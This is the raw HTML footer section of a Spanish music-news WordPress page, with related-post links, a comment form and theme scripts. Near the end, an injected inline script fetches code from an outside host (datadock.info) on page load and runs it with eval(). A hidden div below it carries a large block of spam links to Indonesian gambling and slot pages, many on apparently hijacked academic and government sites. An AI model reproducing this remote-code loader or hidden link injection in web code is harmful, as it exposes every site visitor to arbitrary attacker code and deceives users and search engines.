<img width="480" height="360" src="https://prismaradio.com/wp-content/uploads/2021/04/sopitas-com-presenta-cafeina-ruta-diaria-playlist-noticias-musica-spotify-480x360.png" class="attachment-nanopress_main_list_post_image size-nanopress_main_list_post_image wp-post-image" alt="" loading="lazy" srcset="https://prismaradio.com/wp-content/uploads/2021/04/sopitas-com-presenta-cafeina-ruta-diaria-playlist-noticias-musica-spotify-480x360.png 480w, https://prismaradio.com/wp-content/uploads/2021/04/sopitas-com-presenta-cafeina-ruta-diaria-playlist-noticias-musica-spotify-120x90.png 120w" sizes="(max-width: 480px) 100vw, 480px" /></a>
                  
                 <div class="related_post_title">
                  <h3 class="image-post-title columns_post"><a href="https://prismaradio.com/musica/sopitas-com-presenta-cafeina-la-playlist-de-ruta-diaria-con-noticias-y-musica/">Sopitas.com presenta ‘Cafeína’: La playlist de Ruta Diaria con noticias y música</a></h3>
                  <span class="post-meta meta-main-img"><span class="post-author"><i class="fa fa-user"></i><a href="https://prismaradio.com/author/ontiveros24/" title="Entradas de Luis Gerardo Ontiveros" rel="author">Luis Gerardo Ontiveros</a></span><span class="post-date"><i class="fa fa-clock-o"></i>Abr 14, 2021</span></span>      
 
                     </div>
                     </div>
    


                                                        

                               
    <div class="single_post_feature">
                   <a  href="https://prismaradio.com/musica/revelan-horarios-del-tecate-pal-norte-virtual/" class="feature-link" title="Revelan horarios del Tecate Pal Norte Virtual">              
<img width="480" height="315" src="https://prismaradio.com/wp-content/uploads/2021/04/tertertert_crop1618419902821.png_2024461655-480x315.png" class="attachment-nanopress_main_list_post_image size-nanopress_main_list_post_image wp-post-image" alt="" loading="lazy" /></a>
                  
                 <div class="related_post_title">
                  <h3 class="image-post-title columns_post"><a href="https://prismaradio.com/musica/revelan-horarios-del-tecate-pal-norte-virtual/">Revelan horarios del Tecate Pal Norte Virtual</a></h3>
                  <span class="post-meta meta-main-img"><span class="post-author"><i class="fa fa-user"></i><a href="https://prismaradio.com/author/ontiveros24/" title="Entradas de Luis Gerardo Ontiveros" rel="author">Luis Gerardo Ontiveros</a></span><span class="post-date"><i class="fa fa-clock-o"></i>Abr 14, 2021</span></span>      
 
                     </div>
                     </div>
    


                                                        

                               
    <div class="single_post_feature">
                   <a  href="https://prismaradio.com/musica/mick-jagger-y-dave-grohl-estrenan-una-cancion-sobre-el-fin-del-confinamiento/" class="feature-link" title="Mick Jagger y Dave Grohl estrenan una canción sobre el fin del confinamiento">              
<img width="480" height="315" src="https://prismaradio.com/wp-content/uploads/2021/04/mick_jagger_y_dave_grohl_crop1618399174057.jpg_2024461655-480x315.jpg" class="attachment-nanopress_main_list_post_image size-nanopress_main_list_post_image wp-post-image" alt="" loading="lazy" /></a>
                  
                 <div class="related_post_title">
                  <h3 class="image-post-title columns_post"><a href="https://prismaradio.com/musica/mick-jagger-y-dave-grohl-estrenan-una-cancion-sobre-el-fin-del-confinamiento/">Mick Jagger y Dave Grohl estrenan una canción sobre el fin del confinamiento</a></h3>
                  <span class="post-meta meta-main-img"><span class="post-author"><i class="fa fa-user"></i><a href="https://prismaradio.com/author/ontiveros24/" title="Entradas de Luis Gerardo Ontiveros" rel="author">Luis Gerardo Ontiveros</a></span><span class="post-date"><i class="fa fa-clock-o"></i>Abr 14, 2021</span></span>      
 
                     </div>
                     </div>
    


                            
                    </div>  
                    </div>                
              


                    <!-- comment -->
                    	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/musica/caztro-invita-a-leonel-garcia-a-su-universo-musical/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://prismaradio.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> Los campos obligatorios están marcados con <span class="required">*</span></p><p class="comment-form-comment"><textarea class="u-full-width" id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Message"></textarea></p><div class="form-fields row"><span class="comment-form-author col-md-4"><input id="author" name="author" type="text" value="" size="30" placeholder="Fullname" /></span>
<span class="comment-form-email col-md-4"><input id="email" name="email" type="text" value="" size="30" placeholder="Email Address" /></span>
<span class="comment-form-url col-md-4"><input id="url" name="url" type="text" value="" size="30" placeholder="Web URL" /></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='5698' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
			


                        </div>                  

                    
                    </div>
                  <!-- end post --> 


            
            
        <div class="brack_space"></div>
        </div>
        </div>
        
                   <div class="col-md-4" id="sidebar">  
<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Prisma Radio -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1996337824741930"
     data-ad-slot="2370154109"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="text-5" class="widget widget_text">			<div class="textwidget"><a href="https://player.digitalradio.mx/prisma" target="_blank" onclick="window.open(this.href, this.target, 'width=806,height=568,top=800px,center=300px'); return false;" rel="noopener noreferrer"><img src="https://prismaradio.com/wp-content/uploads/2020/03/radio-en-vivo-png-16.png" alt="" /></a> 
</div>
		</div><div class="brack_space"></div>
          
       </div>
             
       
       
        
    
</div>
 </section>
<!-- end content --> 
<!-- Start footer -->
<div id="instafeed">
<h4>FOLLOW @ INSTAGRAM</h4>
</div>
<div class="my_instafeed_user_id" data-tag-name="2332485555"></div>

<footer id="footer-container" class="no_padding_footer">



    <div class="footer-columns">
    <div class="container">
        <div class="row">
                        <div class="col-md-4 f3-columns-1"></div>
            <div class="col-md-4 f3-columns-2"></div>
                                    <div class="col-md-4 f3-columns-3"></div>
     		        </div>
    </div>
      
        </div>
    
    <div class="footer-bottom">
    <div class="container">
        <div class="row">
            <div class="col-md-12 footer-left"> Copyright All rights reserved</div>            
        </div>  
        </div>
    </div>  
</footer>
<!-- End footer -->
</div>
</div>
<div id="go-top"><a href="#go-top"><i class="fa fa-chevron-up"></i></a></div>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript' id='jm_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/prismaradio.com\/wp-admin\/admin-ajax.php","nonce":"7706fe0277"};
/* ]]> */
</script>
<script type='text/javascript' src='https://prismaradio.com/wp-content/themes/nanopresss/js/post-like.js?ver=1.0' id='jm_like_post-js'></script>
<script type='text/javascript' src='https://prismaradio.com/wp-content/themes/nanopresss/inc/addon/aqua-page-builder-master/assets/javascripts/aqpb-view.js?ver=1763231941' id='aqpb-view-js-js'></script>
<script type='text/javascript' src='https://prismaradio.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://prismaradio.com/wp-content/themes/nanopresss/js/superfish.js?ver=1.4' id='superfish-js'></script>
<script type='text/javascript' src='https://prismaradio.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://prismaradio.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://prismaradio.com/wp-content/themes/nanopresss/js/jquery.infinitescroll.min.js?ver=1.4' id='infinitescroll-js'></script>
<script type='text/javascript' src='https://prismaradio.com/wp-content/themes/nanopresss/js/owl.carousel.js?ver=1.4' id='owlCarousel-js'></script>
<script type='text/javascript' src='https://prismaradio.com/wp-content/themes/nanopresss/js/fluidvids.js?ver=1.4' id='fluidvids-js'></script>
<script type='text/javascript' src='https://prismaradio.com/wp-content/themes/nanopresss/js/justifiedGallery.js?ver=1.4' id='justifiedGallery-js'></script>
<script type='text/javascript' src='https://prismaradio.com/wp-content/themes/nanopresss/js/jquery.magnific-popup.js?ver=1.4' id='magnific-js'></script>
<script type='text/javascript' src='https://prismaradio.com/wp-content/themes/nanopresss/js/jquery.jplayer.min.js?ver=1.4' id='jplayer-js'></script>
<script type='text/javascript' src='https://prismaradio.com/wp-content/themes/nanopresss/js/instafeed.js?ver=1.4' id='instafeed-js'></script>
<script type='text/javascript' src='https://prismaradio.com/wp-content/themes/nanopresss/js/waypoints.min.js?ver=1.4' id='waypoints-js'></script>
<script type='text/javascript' src='https://prismaradio.com/wp-content/themes/nanopresss/js/jquery.stickit.js?ver=1.4' id='stickit-js'></script>
<script type='text/javascript' src='https://prismaradio.com/wp-content/themes/nanopresss/js/user-rating.js?ver=1.4' id='user-rating-js'></script>
<script type='text/javascript' src='https://prismaradio.com/wp-content/themes/nanopresss/js/custom.js?ver=1.4' id='nanopress_custom-js'></script>
<script type='text/javascript' src='https://prismaradio.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<!-- mueri --><div style="display:none">
<!-- news -->
<em>news</em>
<p><a href="https://twovalleys.hi.is/" rel="dofollow">yakinjp</a></p><br/>
<p><a href="https://konikotaserang.or.id/wp-content/uploads/2022/08/12/">update news</a></p>
<p><a href="https://www.equiposmedicosmiami.com/">sabung ayam online</a></p>
<p><a href="https://twovalleys.hi.is/products/">yakinjp</a></p>
<p><a href="https://heimspeki.hi.is/news-article/product/">yakinjp</a></p>
<p><a href="https://juntanacional.co/article/">yakinjp</a></p>
<p><a href="https://rtp-yakinjp.cfd/">rtp yakinjp</a></p>
<p><a href="https://hugras.is/news/">yakinjp</a></p>
<p><a href="https://www.cepdecantabria.es/news/story/">yakinjp</a></p>
<p><a href="https://yakinjp.it.com/">yakinjp</a></p>
<p><a href="https://api.victorincode.com/">yakinjp</a></p>
<p><a href="https://sirfunctionapp.sirtest.net/">yakinjp</a></p>
<p><a href="https://unity-cafe.com/guidance.html">yakinjp</a></p>
<p><a href="https://abiypicture.com/guidance.html">yakinjp</a></p>
<p><a href="https://ajlimo.com/guidance.html">yakinjp</a></p>
<p><a href="https://juntanacional.co/guidance.html">yakinjp</a></p>
<p><a href="https://jurnal.stikes-notokusumo.ac.id/public/journals/5/">news</a></p>
<p><a href="https://www.labdisposable.com/wp-content/uploads/wpdm-content/news/">news</a></p>
<p><a href="https://nexgenbanking.com/wp-content/uploads/wpdm-content/news/">news</a></p>
<p><a href="https://wielandmedia.com/wp-content/wpdm-content/">news</a></p>
<p><a href="https://samysinternational.com/">judi bola online</a></p>

<p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/pilot-cek-sayap-pola-bet-berjenjang-wild-bandito-jackpot-jutaan.html">pilot cek sayap pola bet berjenjang wild bandito jackpot jutaan</a></p>
<p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/koki-cek-bumbu-spin-cepat-gates-of-gatot-kaca-maxwin.html">koki cek bumbu spin cepat gates of gatot kaca maxwin</a></p>
<p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/penata-rambut-strategi-deposit-the-hand-of-midas-wd-aman.html">penata rambut strategi deposit the hand of midas wd aman</a></p>
<p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/penyelam-cek-oksigen-pola-spin-manual-mahjong-ways-1-perkalian-x500.html">penyelam cek oksigen pola spin manual mahjong ways 1 perkalian x500</a></p>
<p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/petugas-bank-cek-valuta-frekuensi-scatter-dragon-hatch-untung-150-juta.html">petugas bank cek valuta frekuensi scatter dragon hatch untung 150 juta</a></p>
<p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/arkeolog-rtp-live-fishin-frenzy-megaways-perkalian-x1000.html">arkeolog rtp live fishin frenzy megaways perkalian x1000</a></p>
<p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/pengacara-cek-dokumen-bet-konsisten-starlight-princess-anti-rungkad.html">pengacara cek dokumen bet konsisten starlight princess anti rungkad</a></p>
<p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/teknisi-cek-chip-pola-optimal-sugar-rush-kemenangan-maksimum.html">teknisi cek chip pola optimal sugar rush kemenangan maksimum</a></p>
<p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/fotografer-cek-fokus-strategi-spin-wild-west-gold-wwg-pecah-kemenangan.html">fotografer cek fokus strategi spin wild west gold wwg pecah kemenangan</a></p>
<p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/guru-musik-cek-nada-pola-great-rhino-megaways-strategi-stabil.html">guru musik cek nada pola great rhino megaways strategi stabil</a></p>
<p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/strategi-anti-rungkad-mahjong-ways-2-volatilitas-rendah.html">strategi anti rungkad mahjong ways 2 volatilitas rendah</a></p>
<p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/pola-spin-wild-bandito-tingkatkan-wild-berantai.html">pola spin wild bandito tingkatkan wild berantai</a></p>
<p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/pola-beli-spin-big-win-rtp-wild-bounty-showdown.html">pola beli spin big win rtp wild bounty showdown</a></p>
<p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/turbo-spin-dua-fase-the-dog-house-megaways.html">turbo spin dua fase the dog house megaways</a></p>
<p><a href="http://perpus.stikep-ppnijabar.ac.id/lib/flex/analisis-pola-rtp-pragmatic-freespin-putaran-singkat.html">analisis pola rtp pragmatic freespin putaran singkat</a></p>
<p><a href="https://www.labdisposable.com/wp-content/uploads/wpdm-content/news/tukang-ledeng-cek-pipa-pola-turbo-dreams-of-macau-hadiah-x888.html">tukang ledeng cek pipa pola turbo dreams of macau hadiah x888</a></p>
<p><a href="https://www.labdisposable.com/wp-content/uploads/wpdm-content/news/pelukis-cek-kuas-strategi-sultan-mahjong-ways-2-anti-boncos.html">pelukis cek kuas strategi sultan mahjong ways 2 anti boncos</a></p>
<p><a href="https://www.labdisposable.com/wp-content/uploads/wpdm-content/news/penyelidik-swasta-pola-gacor-starlight-princess-modal-kecil-maxwin.html">penyelidik swasta pola gacor starlight princess modal kecil maxwin</a></p>
<p><a href="https://www.labdisposable.com/wp-content/uploads/wpdm-content/news/apoteker-manajemen-risiko-saldo-buffalo-king-anti-ambruk.html">apoteker manajemen risiko saldo buffalo king anti ambruk</a></p>
<p><a href="https://www.labdisposable.com/wp-content/uploads/wpdm-content/news/pemain-bola-cek-sepatu-pola-gacor-mahjong-ways-2-wd-aman-400-juta.html">pemain bola cek sepatu pola gacor mahjong ways 2 wd aman 400 juta</a></p>
<p><a href="https://www.labdisposable.com/wp-content/uploads/wpdm-content/news/akuntan-cek-pembukuan-frekuensi-free-spin-mahjong-ways-3-untung-200-juta.html">akuntan cek pembukuan frekuensi free spin mahjong ways 3 untung 200 juta</a></p>
<p><a href="https://www.labdisposable.com/wp-content/uploads/wpdm-content/news/teknik-jeda-mahjong-ways-3-scatter-beruntun.html">teknik jeda mahjong ways 3 scatter beruntun</a></p>
<p><a href="https://www.labdisposable.com/wp-content/uploads/wpdm-content/news/rahasia-betting-berjenjang-gate-olympus-anti-buntung.html">rahasia betting berjenjang gate olympus anti buntung</a></p>
<p><a href="https://www.labdisposable.com/wp-content/uploads/wpdm-content/news/pola-gacor-mahjong-wins-timing-scatter-penarikan.html">pola gacor mahjong wins timing scatter penarikan</a></p>
<p><a href="https://www.labdisposable.com/wp-content/uploads/wpdm-content/news/analisa-jackpot-starlight-princess-frekuensi.html">analisa jackpot starlight princess frekuensi</a></p>
<p><a href="https://www.labdisposable.com/wp-content/uploads/wpdm-content/news/trik-mas-roy-auto-spin-dog-house-perkalian-wild.html">trik mas roy auto spin dog house perkalian wild</a></p>
<p><a href="https://www.labdisposable.com/wp-content/uploads/wpdm-content/news/analisis-rtp-stabil-gatot-kaca-data-real-time.html">analisis rtp stabil gatot kaca data real time</a></p>
<p><a href="https://www.labdisposable.com/wp-content/uploads/wpdm-content/news/strategi-mahjong-ways-jam-gacor-pemain-pro.html">strategi mahjong ways jam gacor pemain pro</a></p>
<p><a href="https://www.labdisposable.com/wp-content/uploads/wpdm-content/news/kestabilan-rtp-mahjong-wins-2-simbol-premium.html">kestabilan rtp mahjong wins 2 simbol premium</a></p>
<p><a href="https://www.labdisposable.com/wp-content/uploads/wpdm-content/news/analisis-rtp-sugar-rush-deteksi-kekalahan.html">analisis rtp sugar rush deteksi kekalahan</a></p>
<p><a href="https://www.labdisposable.com/wp-content/uploads/wpdm-content/news/pola-pikir-bertumbuh-profesional-risiko.html">pola pikir bertumbuh profesional risiko</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/penjahit-cek-benang-kombinasi-jackpot-chili-heat-megaways.html">penjahit cek benang kombinasi jackpot chili heat megaways</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/atlet-cek-stamina-pola-cerdas-mask-of-truth-kemenangan-besar.html">atlet cek stamina pola cerdas mask of truth kemenangan besar</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/pengelola-hotel-cek-kamar-pola-optimal-gates-of-olympus-max-win.html">pengelola hotel cek kamar pola optimal gates of olympus max win</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/petugas-kebersihan-server-panas-starlight-princess-pecah-kemenangan.html">petugas kebersihan server panas starlight princess pecah kemenangan</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/penyiar-berita-cek-mikrofon-pola-turbo-big-bass-bonanza-hadiah-x1000.html">penyiar berita cek mikrofon pola turbo big bass bonanza hadiah x1000</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/penyesuaian-betting-kenaikan-rtp-mahjong-ways-3.html">penyesuaian betting kenaikan rtp mahjong ways 3</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/analisa-volatilitas-pg-soft-rtp-maxwin.html">analisa volatilitas pg soft rtp maxwin</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/membongkar-mitos-jam-hoki-kemenangan-terbesar-pragmatic.html">membongkar mitos jam hoki kemenangan terbesar pragmatic</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/strategi-rtp-langsung-wild-bandito-optimalisasi-modal.html">strategi rtp langsung wild bandito optimalisasi modal</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/dog-house-multihold-keseimbangan-rtp-bonus-buy.html">dog house multihold keseimbangan rtp bonus buy</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/peran-ai-pragmatic-play-flow-spin-perkalian-zeus.html">peran ai pragmatic play flow spin perkalian zeus</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/fakta-menarik-mahjong-wins-3-bermain-efisien.html">fakta menarik mahjong wins 3 bermain efisien</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/inovasi-pola-spin-otomatis-pg-soft-peluang-scatter.html">inovasi pola spin otomatis pg soft peluang scatter</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/analisis-update-terbaru-rtp-mahjong-ways-penyesuaian.html">analisis update terbaru rtp mahjong ways penyesuaian</a></p>
<p><a href="https://perpustakaan.lemhannas.go.id/wp-content/cache/pengaruh-teknologi-rng-konsistensi-kemenangan-rtp.html">pengaruh teknologi rng konsistensi kemenangan rtp</a></p>
<p><a href="https://nexgenbanking.com/wp-content/uploads/wpdm-content/news/pemandu-wisata-rtp-live-phoenix-rises-perkalian-x500.html">pemandu wisata rtp live phoenix rises perkalian x500</a></p>
<p><a href="https://nexgenbanking.com/wp-content/uploads/wpdm-content/news/penyelamat-cek-tali-bet-minimalis-5-lions-megaways-anti-zonk.html">penyelamat cek tali bet minimalis 5 lions megaways anti zonk</a></p>
<p><a href="https://nexgenbanking.com/wp-content/uploads/wpdm-content/news/desainer-sepatu-cek-bahan-pola-optimal-bikini-paradise-kemenangan-maksimum.html">desainer sepatu cek bahan pola optimal bikini paradise kemenangan maksimum</a></p>
<p><a href="https://nexgenbanking.com/wp-content/uploads/wpdm-content/news/jurnalis-cek-deadline-waktu-tepat-spin-madame-destiny-pecah-kemenangan.html">jurnalis cek deadline waktu tepat spin madame destiny pecah kemenangan</a></p>
<p><a href="https://nexgenbanking.com/wp-content/uploads/wpdm-content/news/terapis-fisik-pola-crypto-gold-strategi-stabil-untung.html">terapis fisik pola crypto gold strategi stabil untung</a></p>
<p><a href="https://nexgenbanking.com/wp-content/uploads/wpdm-content/news/evolusi-mahjong-ways-perbandingan-rtp-1-2-3.html">evolusi mahjong ways perbandingan rtp 1 2 3</a></p>
<p><a href="https://nexgenbanking.com/wp-content/uploads/wpdm-content/news/deteksi-pola-aplikasi-pihak-ketiga-meningkatkan-rtp.html">deteksi pola aplikasi pihak ketiga meningkatkan rtp</a></p>
<p><a href="https://nexgenbanking.com/wp-content/uploads/wpdm-content/news/mekanisme-volatilitas-tinggi-pg-soft-rtp-fluktuatif.html">mekanisme volatilitas tinggi pg soft rtp fluktuatif</a></p>
<p><a href="https://nexgenbanking.com/wp-content/uploads/wpdm-content/news/peran-big-data-waktu-jackpot-maxwin-game.html">peran big data waktu jackpot maxwin game</a></p>
<p><a href="https://nexgenbanking.com/wp-content/uploads/wpdm-content/news/trik-mas-budi-auto-spin-mahjong-wins-grafik-server.html">trik mas budi auto spin mahjong wins grafik server</a></p>
<p><a href="https://nexgenbanking.com/wp-content/uploads/wpdm-content/news/strategi-bermain-mega-sicbo-mengelola-modal.html">strategi bermain mega sicbo mengelola modal</a></p>
<p><a href="https://nexgenbanking.com/wp-content/uploads/wpdm-content/news/teknik-martingale-modifikasi-baccarat-risiko.html">teknik martingale modifikasi baccarat risiko</a></p>
<p><a href="https://nexgenbanking.com/wp-content/uploads/wpdm-content/news/analisis-rtp-stabil-wild-west-gold-volatilitas-harian.html">analisis rtp stabil wild west gold volatilitas harian</a></p>
<p><a href="https://nexgenbanking.com/wp-content/uploads/wpdm-content/news/pola-pikir-konsisten-profesional-tempo-sweet-bonanza.html">pola pikir konsisten profesional tempo sweet bonanza</a></p>
<p><a href="https://nexgenbanking.com/wp-content/uploads/wpdm-content/news/dog-house-megaways-jeda-spin-perkalian-tinggi.html">dog house megaways jeda spin perkalian tinggi</a></p>
<p><a href="https://wielandmedia.com/wp-content/wpdm-content/penulis-cek-ejaan-kombinasi-jackpot-sweet-bonanza-kemenangan-tinggi.html">penulis cek ejaan kombinasi jackpot sweet bonanza kemenangan tinggi</a></p>
<p><a href="https://wielandmedia.com/wp-content/wpdm-content/tukang-cukur-cek-pisau-pola-cerdas-hot-fiesta-kemenangan-besar.html">tukang cukur cek pisau pola cerdas hot fiesta kemenangan besar</a></p>
<p><a href="https://wielandmedia.com/wp-content/wpdm-content/analis-data-cek-tren-pola-optimal-gates-of-olympus-max-win.html">analis data cek tren pola optimal gates of olympus max win</a></p>
<p><a href="https://wielandmedia.com/wp-content/wpdm-content/petugas-pos-server-panas-joker-jewels-pecah-kemenangan.html">petugas pos server panas joker jewels pecah kemenangan</a></p>
<p><a href="https://wielandmedia.com/wp-content/wpdm-content/pengawas-konstruksi-pola-turbo-santa-gift-rush-hadiah-x777.html">pengawas konstruksi pola turbo santa gift rush hadiah x777</a></p>
<p><a href="https://wielandmedia.com/wp-content/wpdm-content/analisis-frekuensi-pembayaran-mahjong-ways-jam-malam.html">analisis frekuensi pembayaran mahjong ways jam malam</a></p>
<p><a href="https://wielandmedia.com/wp-content/wpdm-content/trik-anti-ngelag-buffalo-king-megaways-scatter.html">trik anti ngelag buffalo king megaways scatter</a></p>
<p><a href="https://wielandmedia.com/wp-content/wpdm-content/strategi-betting-cerdas-dragon-tiger-tren-kartu.html">strategi betting cerdas dragon tiger tren kartu</a></p>
<p><a href="https://wielandmedia.com/wp-content/wpdm-content/efektivitas-spin-berurutan-scatter-gem-saviour-conquest.html">efektivitas spin berurutan scatter gem saviour conquest</a></p>
<p><a href="https://wielandmedia.com/wp-content/wpdm-content/trik-mas-danu-manual-spin-dog-house-musik-klasik.html">trik mas danu manual spin dog house musik klasik</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/ahli-epidemiologi-rtp-live-medusa-2-perkalian-x500.html">ahli epidemiologi rtp live medusa 2 perkalian x500</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/penyanyi-cek-suara-bet-minimalis-money-mouse-anti-zonk.html">penyanyi cek suara bet minimalis money mouse anti zonk</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/koreografer-cek-gerakan-pola-optimal-ninja-vs-samurai-kemenangan-maksimum.html">koreografer cek gerakan pola optimal ninja vs samurai kemenangan maksimum</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/pekerja-sosial-waktu-tepat-spin-the-dog-house-pecah-kemenangan.html">pekerja sosial waktu tepat spin the dog house pecah kemenangan</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/ahli-etimologi-pola-master-joker-strategi-stabil-untung.html">ahli etimologi pola master joker strategi stabil untung</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/rumus-kemenangan-mahjong-ways-3-bet-spin-efektif.html">rumus kemenangan mahjong ways 3 bet spin efektif</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/rahasia-rtp-mahjong-wins-peningkatan-taruhan.html">rahasia rtp mahjong wins peningkatan taruhan</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/analisis-akurasi-prediksi-rtp-live-hasil-spin.html">analisis akurasi prediksi rtp live hasil spin</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/pola-spin-khusus-lucky-neko-kucing-emas.html">pola spin khusus lucky neko kucing emas</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/strategi-multiplier-stabil-gate-olympus-emosi.html">strategi multiplier stabil gate olympus emosi</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/trik-mas-adi-manual-spin-mahjong-ways-spin-emas.html">trik mas adi manual spin mahjong ways spin emas</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/efektivitas-pola-spin-ganjil-genap-koi-gate.html">efektivitas pola spin ganjil genap koi gate</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/analisis-kemenangan-mahjong-ways-mobile-vs-desktop.html">analisis kemenangan mahjong ways mobile vs desktop</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/pola-pikir-anti-serakah-target-kemenangan-harian.html">pola pikir anti serakah target kemenangan harian</a></p>
<p><a href="https://ibi.ac.id/wp-content/uploads/wpdm-content/strategi-anti-boncos-wild-bandito-stop-kemenangan.html">strategi anti boncos wild bandito stop kemenangan</a></p>
<p><a href="https://labkep.stikes-notokusumo.ac.id/wp-content/uploads/wpdm-content/deteksi-akurat-server-panas-gates-of-olympus-kemenangan-besar.html">deteksi akurat server panas gates of olympus kemenangan besar</a></p>
<p><a href="https://labkep.stikes-notokusumo.ac.id/wp-content/uploads/wpdm-content/pola-kombinasi-scatter-wild-biru-the-dog-house-jaminan-hadiah.html">pola kombinasi scatter wild biru the dog house jaminan hadiah</a></p>
<p><a href="https://labkep.stikes-notokusumo.ac.id/wp-content/uploads/wpdm-content/analisis-akurat-pola-habanero-lucky-durian-anti-rungkad-scatter-sukses.html">analisis akurat pola habanero lucky durian anti rungkad scatter sukses</a></p>
<p><a href="https://labkep.stikes-notokusumo.ac.id/wp-content/uploads/wpdm-content/trik-beli-fitur-cerdas-buffalo-king-megaways-scatter-x1000.html">trik beli fitur cerdas buffalo king megaways scatter x1000</a></p>
<p><a href="https://labkep.stikes-notokusumo.ac.id/wp-content/uploads/wpdm-content/pola-simbol-scatter-pyramid-bonanza-terbongkar-pemain-menang.html">pola simbol scatter pyramid bonanza terbongkar pemain menang</a></p>
<p><a href="https://koleksijurnal.stikes-notokusumo.ac.id/koleksijurnal/news/strategi-anti-rungkad-sweet-bonanza-atur-bet-saat-scatter.html">strategi anti rungkad sweet bonanza atur bet saat scatter</a></p>
<p><a href="https://koleksijurnal.stikes-notokusumo.ac.id/koleksijurnal/news/pola-putaran-pancingan-simbol-scatter-terbaik-gates-of-olympus.html">pola putaran pancingan simbol scatter terbaik gates of olympus</a></p>
<p><a href="https://koleksijurnal.stikes-notokusumo.ac.id/koleksijurnal/news/taktik-bet-cerdas-gems-bonanza-memicu-game-bonus.html">taktik bet cerdas gems bonanza memicu game bonus</a></p>
<p><a href="https://koleksijurnal.stikes-notokusumo.ac.id/koleksijurnal/news/deteksi-akurat-waktu-terbaik-mengambil-bonus-deposit-game.html">deteksi akurat waktu terbaik mengambil bonus deposit game</a></p>
